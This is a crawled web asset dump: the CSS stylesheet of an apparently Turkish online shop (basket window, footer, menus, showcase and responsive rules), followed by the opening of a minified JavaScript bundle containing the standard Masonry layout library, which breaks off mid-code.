#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec span{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-price{width:70%;min-height:auto;padding-left:16px;float:left;display:none;}
#quick_basket_win .basketwin .basket-item .cart-detail .c12{padding-top:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price{min-height:auto;display:block;float:left;width:75%;text-align:left;padding:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price .sepet_total_fiyat{font-size:0.92em;text-align:left;padding-left:15px;letter-spacing:0px;color:#ff8000;}
#quick_basket_win .basketwin .basket-item .cart-pricex{display:block;float:left;width:22%;font-weight:normal;font-size:0.83em;white-space:nowrap;}
#quick_basket_win .basketwin .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-title{display:none;}
#quick_basket_win .basketwin .tutar .etiket{text-align:left;}
#quick_basket_win .basketwin .tutar .etiket:nth-child(2){text-align:left;display:block;width:100%;font-size:1.6em;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb{background:#ff6a21;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner{background:#cec6c6;}
#quick_basket_win .basketwin .ops{display:block;float:left;width:100%;text-align:center;}
#quick_basket_win .basketwin .basket-button{display:none;}
#quick_basket_win .basketwin .ops .fa-chevron-right{float:right;}
#quick_basket_win .basketwin #close_quick_basket{padding:15px;background:#fd2e2e;color:#fff;max-width:78px;padding:8px 3px;margin-left:35%;margin-bottom:11px;border-radius:6px;font-size:0.90em;}
#quick_basket_win .basketwin #pay_now{background:#67b500;padding:15px;margin-bottom:15px;width:90%;margin-left:5%;border-radius:5px;color:#fff;position:relative;font-weight:600;}
#quick_basket_win .basketwin .sepet1{display:none;}
#quick_basket_win .basketwin .sepet2{display:none;}
#quick_basket_win .basketwin .sepet3{display:none;}
#quick_basket_win .basketwin .sepet_bos_uyari{position:absolute;top:42px;background:#fff;font-size:1.10em;}
#quick_basket_win .basketwin .basket-item .cart-qty{width:39%;position:absolute;bottom:28px;left:0;}
#iopen{display:block;position:absolute;left:15px;top:15px;z-index:99999;color:#0e153f;}
#iopen .fal{font-size:31px;}
#iform{background:#eeeeee9e;border-radius:3px;}
.badgers .wrp{max-width:1700px;}
.badgers{background:#f3f3f3;}
#footer_paragraph{border-top:1px solid #eee;background:#f3f3f3;}
#bulten{background:#ffffff;display:block;float:left;width:100%;padding:19px;}
#bulten .title{color:#5a5a5a;display:block;float:left;width:60%;font-size:1.4em;text-transform:uppercase;padding:7px;border-radius:250px;}
#bulten .bultenform form{display:flex;width:100%;}
#bulten .bultenform{display:flex;float:right;width:39%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;align-content:center;}
#bulten .bultenform input#newsletter-email{width:68%;background:white;border:none;font-size:1.2em;font-weight:100;padding:6px;margin-right:15px;}
#bulten .bultenform input#newsletter-email::placeholder{color:#ff8788;font-weight:100;font-size:0.75em;}
#bulten .bultenform button.btn{width:31%;background:#1972d5;border:none;border-radius:3px;color:#fff;border-radius:250px;}
#footer{background:#ffffff;}
#footer .wrapping{padding-bottom:29px;}
#footer .logo{display:block;float:left;width:200px;padding-top:14px;}
#footer .logo a img.mainlogo{width:100%;image-rendering:-webkit-optimize-contrast;}
#footer .logo ul li{display:block;float:left;width:100%;padding-bottom:14px;}
#footer .logo ul li label{display:block;float:left;width:100%;font-weight:500;padding-bottom:9px;font-size:0.85em;}
#footer .logo ul li p{display:block;float:left;width:100%;font-size:0.74em;line-height:16px;}
#footer .menuler{display:block;float:left;width:calc(100% - 350px);}
#footer .menuler ul{display:block;float:left;width:33%;padding:35px;}
#footer .menuler ul li{display:block;float:left;width:100%;font-weight:600;padding:1px 0px;font-size:1.1em;white-space:nowrap;}
#footer .menuler ul li:first-child{padding-bottom:14px;}
#footer .menuler ul li a{color:#3a4650;font-size:0.83em;padding:6px 0px;display:block;float:left;font-weight:400;}
#footer .social{display:block;float:right;width:150px;}
#footer .social ul li:first-child{padding-top:45px;font-size:1.6em;padding-bottom:25px;line-height:36px;text-align:right;}
#footer .social ul li{display:block;float:right;}
#footer .social ul li a{font-size:2em;padding:3px;color:#444240;}
#footer .logopay{display:block;float:right;width:79%;padding-top:18px;}
#footer .logopay ul{display:flex;float:left;width:100%;align-items:center;justify-content:flex-end;}
#footer .logopay ul li{display:block;float:right;margin-left:15px;}
#footer .logopay ul li img{display:block;float:left;width:81%;padding:0;border-radius:5px;}
#iopen{display:none;position:absolute;top:53px;left:16px;}
#quick_basket_win .sp-input-group{padding-top:25px!important;display:block;float:left;margin-bottom:0px;margin-left:15px;}
.awacstop{position:fixed;width:270px;z-index:9998;top:117px;display:none;margin-left:40px;}
.awacsmenu{display:block;float:left;width:100%;position:relative;z-index:99;}
.awacsmenu ul{display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;transition:ease-in-out all 0.6s;border:1px solid #e4e8e8;}
.awacsmenu ul li{display:block;float:left;width:100%;}
.awacsmenu ul li a{display:block;float:left;width:100%;}
.awacsmenu .ul1 .step1{position:relative;}
.awacsmenu .ul1 .step1:last-child a:after{display:none;}
.awacsmenu .ul1 .step1:hover .ul2{display:block;}
.awacsmenu .ul1 .step1 a{padding:0.608em 0.357em;display:flex;align-items:center;font-size:0.938em;line-height:25px;color:#000;width:100%;font-weight:normal;}
.awacsmenu .ul1 .step1 a:after{content:'';background:#ddd;position:absolute;width:80%;height:1px;bottom:0;left:24px;}
.awacsmenu .ul1 .step1:hover a:after{background:transparent;}
.awacsmenu .ul1 .step1 a img{margin-right:16px;width:16px;margin-left:10px;}
.awacsmenu .ul1 .step1 .ul2{position:absolute;margin-left:266px;display:none;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2{position:relative;}
.awacsmenu .ul1 .step1 .ul2 .step2:hover .ul3{display:block;margin-left:267px;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#1972d5!important;color:#ffffff!important;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:270px;display:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#fff!important;}
.awacsmenu .ul1 .step1 a .fal{font-size:16px;margin-right:15px;margin-left:20px;}
.awacsmenu .ul1 .step1:hover a{color:#ffffff!important;background:#1972d5!important;}
.awacsmenu .ul1 .step2:hover a{background:#ececec69 !i;color:#ffffff!important;}
.awacsmenu .ul1 .step3:hover a{color:#ddd!important;}
.showcase{display:flex;width:100%;flex-wrap:wrap;justify-content:space-evenly;align-content:space-between;}
.showcase .left{display:flex;width:70%;}
.showcase .left .slider{display:flex;width:100%;}
.showcase .left .slider .item{display:flex;width:98%;flex-wrap:wrap;background:#f7f7f7;flex-direction:row;padding:24px;position:relative;overflow:hidden;border-radius:5px;height:379px;}
.showcase .left .slider .item .left{display:flex;flex-direction:column;justify-content:space-evenly;width:60%;position:relative;z-index:1;}
.showcase .left .slider .item .left p.cat{color:#1972d5;}
.showcase .left .slider .item .left p.title{font-size:2.875em;}
.showcase .left .slider .item .left p.fiyat{font-size:46px;font-weight:700;letter-spacing:-0.025em;color:#1972d5;}
.showcase .left .slider .item .left .links a{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5;}
.showcase .left .slider .item .right{display:flex;width:40%;}
.showcase .left .slider .item .right img{position:absolute;max-width:440px;border-radius:500px;transform:rotate(339deg);right:-29px;top:40px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.showcase .right{display:flex;width:30%;flex-direction:column;justify-content:space-between;}
.showcase .right .bun{display:flex;background:#f7f7f7;padding:25px;position:relative;overflow:hidden;border-radius:6px;overflow:hidden;min-height:179px;}
.showcase .right .bun .left{display:flex;flex-direction:column;position:relative;z-index:1;justify-content:center;}
.showcase .right .bun .left p.cat{font-size:17px;font-weight:600;margin-bottom:18px;}
.showcase .right .bun .left p.title{font-size:22px;line-height:26px;margin-bottom:10px;font-weight:300;font-weight:500;max-width:256px;}
.showcase .right .bun .left p.fiyat{font-weight:800;color:#1972d5;}
.showcase .right .bun .left .links{display:none;}
.showcase .right .bun .right{display:flex;}
.showcase .right .bun .right img{position:absolute;right:-33px;top:10px;width:200px;transform:rotate(332deg);border-radius:270px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.movecats{display:flex;width:100%;margin-top:25px;}
.movecats .left{display:flex;width:300px;align-items:flex-start;background:#f7f7f7;justify-content:center;border-radius:10px;}
.movecats .left .title{font-size:29px;font-weight:200;letter-spacing:-0.024em;width:100%;padding-left:60px;padding-top:70px;color:#4c4c4c;line-height:35px;max-width:250px;}
.movecats .right{display:flex;width:calc(100% - 300px);gap:7px;flex-direction:column;}
.movecats .right .cat{display:flex;align-items:center;justify-content:center;}
.movecats .right .cat a{display:flex;font-size:17px;color:#000;font-weight:600;flex-direction:column;padding:50px;align-items:center;width:100%;}
.movecats .right .cat a img{margin-bottom:15px;}
.movecats .right .cat a span{font-weight:300;}
.movecats .owl-nav{position:absolute;left:-221px;bottom:60px;display:flex;}
.movecats .owl-nav button{width:50px;height:50px;display:flex!important;align-items:center;justify-content:center;border-radius:350px!important;font-size:40px!important;background:#e2e7e7!important;}
.movecats .owl-nav button span{}
.vitrinultra{display:flex;width:100%;flex-wrap:wrap;gap:30px;padding:35px 0px;}
.vitrinultra .cat{display:flex;width:calc(33% - 20px);}
.vitrinultra .cat a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.vitrinultra .cat a img{width:100%;}
.tabhomme .urun{width:calc(20% - 10px);height:463px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px;}
.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px;}
.tabhomme .basliklar{border-bottom:1px solid #ddd;margin:5px;margin-top:-47px;display:flex;justify-content:center;}
.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer;font-size:19px;font-weight:500;letter-spacing:-0.024em;}
.tabhomme .basliklar .item:hover{background:#828282;color:#fff;}
.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6;}
.tabhomme .basliklar .item.active{background:#1972d5;color:#fff;cursor:inherit;}
.tabhomme .basliklar .item.active i{color:#fff;}
.tabhomme .content{display:none;}
.tabhomme .content.active{display:none;padding:0px!important;}
.markaList{display:flex;width:100%;border-radius:15px;margin-top:15px;padding:14px;background:#ffffff;flex-wrap:wrap;align-items:center;border:2px solid #eeeeee;overflow:auto;max-height:400px;margin-bottom:12px;}
.markaList a{display:flex;background:#efefef;padding:5px 15px;margin:4px;border-radius:15px;font-size:12px;color:#707070;width:46%;white-space:nowrap;overflow:hidden;}
.markaList::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;border-radius:20px;}
.markaList::-webkit-scrollbar-thumb{background:#1972d5;border-radius:20px;}
.markaList::-webkit-scrollbar-corner{background:#cec6c6;}
.fixmenutop{position:fixed;top:0;width:100%;background:#fff;z-index:999;height:80px;margin-top:-13px;box-shadow:0px 0px 1px #0000001c,0px 0px 15px #00000026;}
.fixmenutop .logo a img{max-width:188px!important;margin-top:-9px;}
#header .menuopener:hover .awacstop{display:block;}
.awacstop .awacsmenu{box-shadow:0px 5px 5px #0000000f,0px 14px 25px #00000024;}
.banners_home .fullimage{margin-bottom:15px;}
.banners_home .fullimage a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.basket-wrap a.alisveris-tamamla{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5!important;}
#sepet_steps .wrapping{max-width:1210px;}
.kategoriGoster #p_carousel .urun{width:100%;}
.catSliderBaslik{display:flex;font-weight:500;font-size:1.2em;padding-bottom:24px;border-top:1px solid #eee;padding-top:23px;width:100%;}
.catSliderBaslik i{margin-right:8px;color:#1972d5;}
.fixawacs{top:60px;}
.anm{transition:ease-in-out all 0.6s;}
@media screen and (max-width:1750px){
	.wrapping{max-width:97%;}
	.showcase .right .bun .left p.title{max-width:190px;font-size:18px;}
	.movecats .right .cat a{padding:37px;display:flex;white-space:nowrap;}
}
@media screen and (max-width:1500px){
	.movecats .left .title{padding-top:36px;}
	.movecats .owl-nav{bottom:40px;}
}
@media screen and (max-width:1300px){
	#category .wrapping{max-width:97%;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	#footer .logo{padding-top:13px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2{width:33.33%;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.tabhomme .basliklar .item{white-space:nowrap;font-size:16px;}
	.tabhomme .basliklar{display:flex;justify-content:flex-start;width:100%;}
	.tabhomme .urun{width:calc(33% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:20px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item .left p.title{font-size:38px;}
	.showcase .right{width:100%;display:flex;flex-direction:row;}
	.showcase .right .bun{width:50%;}
}
@media screen and (max-width:1024px){
	#head_top{display:none;}
	.zero_carousel_slider{min-width:100%;}
	.menustack,.firsatslider{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header{display:block!important;}
	#bulten .title{font-size:1.2em;}
	#category .wrapping{max-width:97%;}
	#category .wrapping{max-width:97%;}
	#footer .logo{padding-top:13px;}
	#footer .logo{padding-top:13px;}
	#footer .logopay{margin-top:-68px;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2{width:33.33%;}
	#frm_sifre2{width:33.33%;}
	#frm_siparisnot,#frm_siparisnot,#frm_adres{width:100%;}
	#homecats_pic .fullimage{width:50%;padding:15px;padding-top:0px;margin-bottom:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{width:calc(50% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left{width:100%;padding:0px 25px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#iopen{display:block;z-index:99999999999999;position:fixed;top:10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#product #fiyat_detay{height:173px;}
	#product .content .iconlar .icon{padding:5px 4px;margin-bottom:5px;font-size:0.70em;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:25%;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster{max-width:75%;}
	.mainmenu ul.menu{display:none;}
}
@media screen and (max-width:600px){
	html,body{overflow-x:hidden;}
	.vitrinultra .cat{width:100%;}
	.tabhomme .content.active{padding:15px!important;}
	.home_right{min-width:100%;}
	.home_left{display:none;}
	#banner_set .fullimage{min-width:93%;}
	#adress-selector .selectadress{width:90%;}
	#baby_header{display:block!important;}
	#baby_header .mainmenu{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header .functions{width:150px;}
	#bulten .bultenform{width:100%;padding-top:14px;}
	#bulten .title{width:100%;text-align:center;line-height:25px;font-size:1.2em;}
	#category .wrapping{max-width:98%;}
	#dt_carousel .baslik span{border:none;background:#000;box-shadow:none;}
	#dt_carousel .baslik{margin-bottom:25px;}
	#footer .wrapping{max-width:95%;}
	#footer .social{width:100%;}
	#footer .social ul{display:block;float:left;width:100%;}
	#footer .social ul li{display:block;float:left;width:25%;text-align:center;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{display:block;width:100%;text-align:center;}
	#footer .menuler{width:100%;display:block;float:left;}
	#footer .menuler ul{width:50%;padding:0;padding-left:16px;margin-bottom:25px;}
	#footer .menuler ul li:first-child{font-size:1em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .logo{width:100%;padding:15px;padding-top:13px;}
	#footer .logopay{display:block;width:100%;margin-top:20px;}
	#footer .logopay ul{display:flex;float:left;width:100%;justify-content:center;flex-direction:row;flex-wrap:wrap;}
	#footer .logopay ul li{width:20%;text-align:center;display:flex;padding:8px;}
	#footer .logopay ul li img{width:100%;}
	#footer .logo ul li p{font-size:0.82em;line-height:23px;}
	#footer .logo ul li label{font-size:1em;}
	#footer .logo a img.mainlogo{max-width:200px;display:block;margin:auto;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot{width:100%}
	#homecats_pic{padding:17px 0px;}
	#homecats_pic .wrapping{padding:0px;}
	#homecats_pic .wrapping{padding:0;padding-top:0px;padding-bottom:0px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .left{width:100%;padding:0px 10px;}
	#homecats_pic .left .box1{width:calc(100% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1 .left ul{padding-left:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .fullimage{width:100%;padding:15px;padding-top:0px;margin-bottom:0;}
	#imobile .logo img{max-width:108px;}
	#imobile .logo{display:block;float:left;width:100%;padding-left:14px;padding-top:4px;}
	#iopen{display:block;z-index:9999;position:fixed;top:10px;}
	#kategoriagac .wrapping{margin-bottom:-10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#ntab ul li.tabtitle{width:33%;margin-bottom:0px;background:#fff;font-size:0.81em;line-height:15px;}
	#openfilter{display:block;background:#000!important;color:#fff!important;}
	#orderbyset ul li a{width:100%;text-align:center;display:block!important;}
	#orderbyset ul li{width:calc(50% - 6px);padding-bottom:5px;}
	#orderbyset ul{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;}
	#product #fiyat_detay{height:173px;}
	#product .content{width:100%;padding:16px;}
	#product .gallery .sp-wrap .sp-thumbs a{width:60px;height:60px;margin-right:13px;}
	#product .gallery .sp-wrap .sp-thumbs{width:100%;position:relative;}
	#product .gallery{width:100%;}
	#product .user_pro_tools ul li:first-child{display:none;}
	#product .user_pro_tools ul li{background:transparent;}
	#product .wrapping{padding:4px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#search_page{padding:0px}
	#search_win p{font-size:1.2em;padding-top:18px;}
	#search_win .wrapping{max-width:93%;padding-top:35px;}
	#search_page .urun.c55{width:calc(50% - 10px);height:350px;}
	#search_page .urun.c55 .urun_listshow .myfiyat .indirim{bottom:-20px!important;position:absolute;top:auto;left:0;height:25px;}
	#search_page .urun.c55 .gorsel{height:153px;}
	#search_page .urun.c55 .iconlar{display:none;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:100%;display:none;width:100%!important;}
	.dt_carousel_slider .urun .gorsel{height:300px;}
	.dt_carousel_slider .urun{height:473px;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster{max-width:100%;min-width:100%;}
	.kategoriGoster .urun{width:calc(50% - 10px);height:300px;}
	.kategoriGoster .urun{width:calc(50% - 10px);}
	.kategoriGoster .urun .urun_listshow{position:absolute;bottom:-10px;left:13px;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim{width:40px;right:20px;padding-left:14px;font-size:0.81em;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label{display:none;}
	.kategoriGoster .urun .name{margin-top:30px;}
	.kategoriGoster .urun .iconlar{top:41%;}
	.kategoriGoster .urun .gorsel{height:108px;}
	.mainmenu ul.menu{display:none;}
	.marka_list_items{display:none;}
	.p_carousel .baslik span{border:none;}
	.p_carousel_slider .urun .gorsel{height:307px;}
	.p_carousel_slider .urun{height:479px;}
	.set_load{display:none;}
	.urun .name a{width:100%;font-size:1.0em;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.5em;padding-top:6px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{display:flex;width:calc(33% - 16px);flex-direction:column;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat{display:flex;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger{font-size:0.64em;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{font-size:unset;}
	.urun:hover .quick_basket{display:none!important;}
	.tabhomme .urun{width:calc(50% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:0px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item{height:auto;}
	.showcase .left .slider .item .left{width:100%;padding-top:40px;display:flex;align-items:center;}
	.showcase .left .slider .item .left p.cat{margin-bottom:10px;}
	.showcase .left .slider .item .left p.title{font-size:21px;margin-bottom:15px;text-align:center;line-height:25px;}
	.showcase .left .slider .item .left p.fiyat{font-size:30px;margin-bottom:25px;}
	.showcase .left .slider .item .right{width:100%;padding-top:50px;}
	.showcase .left .slider .item .right img{position:relative;margin-top:-120px;margin-left:-30px;margin-bottom:-120px;}
	.showcase .right{width:100%;display:flex;flex-direction:column;padding:15px;}
	.showcase .right .bun{width:100%;margin-bottom:15px;}
	.wrapping{max-width:100%;}

	/* WRAPPINGS */
	.wrapping{max-width:100%;}

	/* OTHERS */
	.left_block{display:none;}

	/* MAIN HEADERS */
	.fixmenutop{margin-top:0px;height:58px;}
	#header .logo{max-width:153px;margin-left:70px;}
	.fixmenutop .logo a img{margin-top:0;}
	#header .search{display:none;}
	#header .menuopener{display:none;}
	#header .userfuncs{display:none;}
	#header .userfuncs a{font-size:0;}
	.ufuncs.kayit{display:none;}
	#header .functions{position:absolute;right:6px;top:6px;width:80px;}
	#header .functions a{font-size:0;}

	/* MINI HEADER */

	/* MENULER */

	/* GRIDS */

	/* CAROUSELS */
	.p_carousel{margin-top:0;}

	/* HOMEPAGE ITEMS */

	/* CATEGORY ITEMS */
	#kategoriagac{line-height:28px;}
	#kategoriagac .wrapping .bread:last-child{white-space:nowrap;}

	/* URUN DETAY */

	/* COMPARE */

	/* MARKALAR */

	/* SEARCH WINDOW */

	/* BASKET WINDOW */
	.showcase .right .bun{box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
	.showcase .right .bun .left p.title{line-height:18px;font-size:17px;margin-bottom:24px;max-width:250px;width:100%;}
	.movecats{display:flex;flex-direction:column;margin-top:0;}
	.movecats .left{width:100%;padding:0px;background:transparent;display:flex;align-items:center;justify-content:center;}
	.movecats .left .title{padding:0;font-weight:600;font-size:26px;display:block;width:100%;text-align:center;}
	.movecats .right{width:100%;}
	.movecats .owl-nav button span{}
	.vitrinultra{padding:15px;}
}
.sarea{max-width:1200px;}
.kategoriGoster{max-width:73%;}
.detaybox .wrp{}


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/f8ed154c09def59b77701459c8b645e02f4e0128.js
body_size: 141500
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-21 12:00:45
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var 